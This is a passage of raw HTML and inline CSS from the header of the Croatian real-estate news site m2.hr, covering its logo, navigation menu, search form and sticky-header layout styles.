.tdi_32_7b8{
                    vertical-align: baseline;
                }.tdi_32_7b8 > .wpb_wrapper,
				.tdi_32_7b8 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32_7b8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32_7b8 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_7b8{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_7b8{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_09a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_09a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_09a{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_09a{
                    display: inline-block;
                }.tdi_33_09a .tdb-logo-a,
                .tdi_33_09a h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_09a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_09a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_09a .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_09a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_09a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_09a .tdb-logo-text-title{
                    display: block;
                }.tdi_33_09a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_09a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_09a .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_09a .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_31f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_31f{
                    vertical-align: baseline;
                }.tdi_35_31f > .wpb_wrapper,
				.tdi_35_31f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35_31f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35_31f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_31f{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_31f{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36_f83 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_f83"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_36_f83 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_f83{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_f83{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_f83 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_36_f83 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_f83 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_36_f83 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_f83 .tdb-menu > li > a,
                .tdi_36_f83 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_36_f83 .tdb-menu > li .tdb-menu-sep,
                .tdi_36_f83 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36_f83 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_f83 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_36_f83 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_36_f83 .tdb-menu > li > a,
                .tdi_36_f83 .td-subcat-more,
                .tdi_36_f83 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_f83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36_f83 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_36_f83 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36_f83 .tdb-menu .tdb-normal-menu ul,
                .tdi_36_f83 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_36_f83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_f83 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_36_f83 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_36_f83 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_36_f83 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_f83 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_36_f83 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_f83 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_36_f83 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_f83 .tdb-menu > li > a,
                .tdi_36_f83 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36_f83 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_f83 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_36_f83 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_36_f83 .tdb-menu > li > a,
                .tdi_36_f83 .td-subcat-more,
                .tdi_36_f83 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_f83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_f83 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_f83 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_36_f83 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_f83 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_36_f83 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_f83 .tdb-menu > li > a,
                .tdi_36_f83 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_36_f83 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_f83 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_36_f83 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_36_f83 .tdb-menu > li > a,
                .tdi_36_f83 .td-subcat-more,
                .tdi_36_f83 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_f83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_f83 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_36_f83 .tdb-menu > li > a:after,
				.tdi_36_f83 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_36_f83 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36_f83 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36_f83 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36_f83 .tdb-menu > li:hover > a:after,
				.tdi_36_f83 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36_f83 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_36_f83 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36_f83 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36_f83 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36_f83 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36_f83 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36_f83 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_36_f83 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40_b0c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_b0c{
                    vertical-align: baseline;
                }.tdi_40_b0c > .wpb_wrapper,
				.tdi_40_b0c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40_b0c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40_b0c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_b0c{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41_566 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_566" >
<style>
/* custom css */
.tdi_41_566 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_41_566 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_41_566 .tdb-search-txt{
                    top: 0px;
                }.tdi_41_566 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_41_566 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_41_566 .tdb-search-form{
                    border-width: 0px;
                }.tdi_41_566 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_41_566 .tdb-drop-down-search-inner,
                .tdi_41_566 .tdb-search-form,
                .tdi_41_566 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41_566 .tdb-head-search-form-input,
                .tdi_41_566 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_41_566 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_41_566 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_41_566 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_41_566 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_566 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_41_566 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_566 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_41_566 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_566 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_41_566 .result-msg,
                .tdi_41_566 .result-msg a{
                    color: #028090;
                }.tdi_41_566 .result-msg a:hover{
                    color: #000000;
                }.tdi_41_566 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_566 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41_566 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_41_566 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41_566 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_41_566 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_41_566 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_41_566 .td-image-container,
				.ie11 .tdi_41_566 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_41_566 .td-post-vid-time{
					display: block;
				}.tdi_41_566 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_41_566 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_41_566 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41_566 .td-post-category{
					display: none;
				}.tdi_41_566 .td-read-more{
					display: none;
				}.tdi_41_566 .td-author-date{
					display: none;
				}.tdi_41_566 .td-post-author-name{
					display: none;
				}.tdi_41_566 .td-post-date,
				.tdi_41_566 .td-post-author-name span{
					display: none;
				}.tdi_41_566 .entry-review-stars{
					display: none;
				}.tdi_41_566 .td-icon-star,
                .tdi_41_566 .td-icon-star-empty,
                .tdi_41_566 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41_566 .td-module-comments{
					display: none;
				}.tdi_41_566 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_41_566 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_41_566 .td_module_wrap:hover .td-module-title a,
				.tdi_41_566 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_566 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_41_566 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_566 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_41_566 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_566 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_566 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_566 .td-image-container{
					display: none;
				}.tdi_41_566 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_566 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_41_566 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_566 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_41_566 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_41_566 .result-msg{
                    padding: 7px;
                }.tdi_41_566 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_41_566 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_566 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_566 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_566 .td-image-container{
					display: none;
				}.tdi_41_566 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41_566 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_566 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_566 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_566 .td-module-container:before{
					bottom: -10px;
				}.tdi_41_566 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42_a75" class="tdc-zone"><div class="tdc_zone tdi_43_622  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43_622{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_44_cff" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_7c0  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_7c0,
                .tdi_45_7c0 .tdc-columns{
                    min-height: 0;
                }.tdi_45_7c0:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_45_7c0,
				.tdi_45_7c0 .tdc-columns{
				    display: block;
				}.tdi_45_7c0 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45_7c0 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_45_7c0 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_7c0.tdc-row-content-vert-center,
                    .tdi_45_7c0.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_7c0.tdc-row-content-vert-bottom,
                    .tdi_45_7c0.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_7c0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_7c0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_7c0{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_45_7c0 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_7c0{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_44_cff_rand_style td-element-style" ><style>
.tdi_44_cff_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_47_9f5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_9f5{
                    vertical-align: baseline;
                }.tdi_47_9f5 > .wpb_wrapper,
				.tdi_47_9f5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47_9f5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47_9f5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_47_9f5{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_9f5{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48_945 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_945" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_945{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_48_945{
                    display: inline-block;
                }.tdi_48_945 .tdb-logo-a,
                .tdi_48_945 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_48_945 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_48_945 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_48_945 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_48_945 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_48_945 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_48_945 .tdb-logo-text-title{
                    display: block;
                }.tdi_48_945 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_48_945 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_945 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_945 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_50_75b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50_75b{
                    vertical-align: baseline;
                }.tdi_50_75b > .wpb_wrapper,
				.tdi_50_75b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_75b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_75b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50_75b{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_75b{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51_f9f tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_f9f"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_51_f9f { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51_f9f{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_f9f{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_51_f9f .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_51_f9f .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_f9f .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_51_f9f .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_f9f .tdb-menu > li > a,
                .tdi_51_f9f .td-subcat-more{
                    padding: 0 10px;
                }.tdi_51_f9f .tdb-menu > li .tdb-menu-sep,
                .tdi_51_f9f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51_f9f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_f9f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_51_f9f .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_51_f9f .tdb-menu > li > a,
                .tdi_51_f9f .td-subcat-more,
                .tdi_51_f9f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_f9f .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51_f9f .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_51_f9f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51_f9f .tdb-menu .tdb-normal-menu ul,
                .tdi_51_f9f .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_51_f9f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_f9f .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_51_f9f .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_51_f9f .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_51_f9f .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_f9f .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_51_f9f .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_f9f .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_51_f9f .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_f9f .tdb-menu > li > a,
                .tdi_51_f9f .td-subcat-more{
                    padding: 0 8px;
                }.tdi_51_f9f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_f9f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_51_f9f .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_51_f9f .tdb-menu > li > a,
                .tdi_51_f9f .td-subcat-more,
                .tdi_51_f9f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
